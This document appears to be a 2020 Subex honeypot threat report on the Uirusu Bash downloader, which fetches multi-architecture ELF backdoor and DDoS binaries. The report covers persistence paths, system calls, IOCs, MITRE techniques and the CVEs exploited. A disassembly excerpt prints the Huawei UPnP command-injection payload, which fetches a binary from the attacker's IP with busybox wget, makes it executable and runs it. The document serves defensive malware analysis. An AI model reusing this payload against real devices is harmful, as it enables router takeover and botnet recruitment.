

# **Uirusu-Downloader Threat Report**

 Date: **19/08/2020 Krupa Gajjar, Sanjuktasree Chatterjee**

## **Overview**

The Uirusu downloader script downloads multiple binary files by communicating to its connecting server. This script can infect a wide range of devices having different architectures as it downloads files compatible with  $x86$ , ARM, MIPS, PPC, sh4, and m68k. The shell script is used so that multiple instructions can be executed with just one single line of command which is then used to download a series of ELF malware variants acting as Backdoor on the target machine and one of them will get executed on the system specific to its architecture.

The Uirusu downloader was collected in Subex Honeypot on 11<sup>th</sup> Aug 2020, which will download samples compatible with different architectures.

## **Script Review:**

The script as mentioned earlier is Bash script (Fig 1) which when executed downloads multiple binaries on the system. The script uses 'wget' and 'curl' command to download the files by connecting to a remote location using the URL specified in the script. The binaries downloaded are stored in the '/tmp' directory and are also copied in '/var/run', '/mnt', and '/root'directory so as to maintain persistence.



## **Infection URL:**

[hxxp://45\[.\]14\[.\]224\[.\]143/bins/gang123isgodloluaintgettingthesebin](http://45[.]14[.]224[.]143/bins/gang123isgodloluaintgettingthesebinslikedammwtf%5b.%5dx86) [slikedammwtf\[.](http://45[.]14[.]224[.]143/bins/gang123isgodloluaintgettingthesebinslikedammwtf%5b.%5dx86)]x86

**Communicating Server IP:** 45[.]14[.]224[.]143/beetroot01

When the script drops all the malicious binary executable files in the  $\gamma$ tmp' directory, some temporary folders are also created which gets self-deleted after a certain amount of time.

# **System Calls:**

The system calls made when the scripts gets executed on the machine are shown below (Fig 2).



Files that are accessed by the downloader script are listed below:

- /etc/ld.so.cache
- /lib/x86 64-linux-qnu/libc.so.6
- /usr/lib/locale/locale-archive
- /usr/share/locale/locale.alias
- /usr/share/locale-langpack/en/LC\_MESSAGES/coreutils.mo
- /proc/self/mountinfo
- /usr/lib/x86\_64-linux-gnu/gconv/gconv-modules.cache

As the script executes, and the binaries get downloaded, it creates multiple processes with random name, in a series in which one process gets self-deleted (Fig 3) after a fraction of second and a new process gets created.



**Fig 3**

The samples which get downloaded are ELF 32-bit statically linked executables, which when executed are using the same IP address (beetroot01) for communication and transferring data, from which it gets downloaded (Fig 4) when the bash script is executed. The malicious binary file is capable of installing Backdoor on the system and DDoS.



**Fig 4**

The binaries are capable of executing certain Shell commands embedded in the code, connecting to the CnC server for communication via HTTP GET and POST methods (Fig 5).



**Fig 5**

The malicious binary file tries to exploit the remote command execution vulnerability to infect home & office routers such as HuaweiHomeGateway router. As we see in the code of the binary it uses the following payload which attempts to execute a shell script to download a malicious file and transfer the output of that to some other and change that files executable permission and then execute it.



This vulnerability is found to be in ThinkPHP, which is web framework by Top Think. Widespread scanning for ThinkPHP vulnerability includes payload show in the above code, and successful execution of this results in installation of backdoor, DDoS, installing crypto mining software.

Another malicious payload we find in the code of the binary is constructs a POST request package in XML format and uses Digest access authentication mechanism for authorization. However the vulnerable point of remote command execution vulnerability is in the UPnP (Universal Plug and Play) service which is a set of networking protocols for network devices.



#### **Fig 8**

In the POST HTTP request there is also an Authorization header which uses Digest access authentication. We can see that it is looking for some firmware device upgrade '/ctrlt/DeviceUpgrade\_1'.

| .rodata:08055DE0 | db ' xml version="1.0" ? <s:envelope s:encodingstyle="http://schemas.xmlsoap.org/'&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;.rodata:08055DE0&lt;/th&gt;&lt;td&gt;db 'soap/encoding/" xmlns:s="http://schemas.xmlsoap'&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;.rodata:08055DE0&lt;/th&gt;&lt;td&gt;db '.org/soap/envelope/"><s:body><u:upgrade xmlns:u="urn:schemas-upnp-org:'&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;.rodata:08055DE0&lt;/th&gt;&lt;td&gt;db 'service:WANPPPConnection:1"><newstatusurl>\$(/bin/busybox wget -g</newstatusurl></u:upgrade></s:body></s:envelope> |
|------------------|----------------------------------------------------------------------------------------------------|
| .rodata:08055DE0 | db '45.14.224.143 -1 /tmp/binary -r /gang123isgodloluaintgettingthese'                                                                                                    |
| .rodata:08055DE0 | db 'binslikedammwtf.mips; /bin/busybox chmod 777 * /tmp/binary; /tmp/'                                                                                                    |
| .rodata:08055DE0 | db 'binary gang123isgodloluaintgettingthesebinslikedammwtf.mips)                                                                                                    |
| .rodata:08055DE0 | db 'StatusURL> <newdownloadurl>\$(echo HUAWEIUPNP)</newdownloadurl>                                                                                                    |
| .rodata:08055DE0 | db 'Upgrade>',0Dh,0Ah                                                                                                    |
| .rodata:08055DE0 | db 0Dh,0Ah,0                                                                                                    |

**Fig 9**

This embedded XML code is used to inject some new code via 'NewStatusURL', as the name suggests it takes URL as input parameter but here instead the device gets tricked to execute shell commands by using the ' $\frac{1}{2}$  ()'. Similar to the ThinkPHP vulnerability this also tries to download a file and execute it by giving it executable permissions. Also, the 'NewDownloadURL' has been tricked to echo 'HUAWEIUPNP' message string. **File Hash**: 1d8e182d4c23cca47bf2dde02bf24881

## **IOCs:**





## **MITRE Techniques:**

T1059,T1546,T1105,T1210,T1190,T1046,T1110,T1203,T1520,T1090,T1498, T1499

**CVE:** CVE-2014-6271, CVE-2017-17215, [CVE-2018-20062](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20062)

## **Subexsecure Protection**

- Subexsecure detects the downloader Bash Script as 'SS Gen Downloader Shell EA'.
- Subexsecure detects the downloaded binary file as 'SS\_Gen\_Uirusu\_ELF\_C'.

## **OUR HONEYPOT NETWORK**

This report has been prepared from threat intelligence gathered by our honeypot network that is today operational in 62 cities across the world. These cities have at least one of these attributes:

- Are landing centers for submarine cables
- Are internet traffic hotspots
- House multiple IoT projects with a high number of connected endpoints
- House multiple connected critical infrastructure projects
- Have academic and research centers focusing on IoT
- Have the potential to host multiple IoT projects across domains in the future

There are more than 3.5 million attacks registered in a day across this network of individual Honeypot are studied, analyzed, categorized and marked according to a threat rank index, there is a priority assessment framework that we have developed within Subex. The network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity flavors globally. Devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.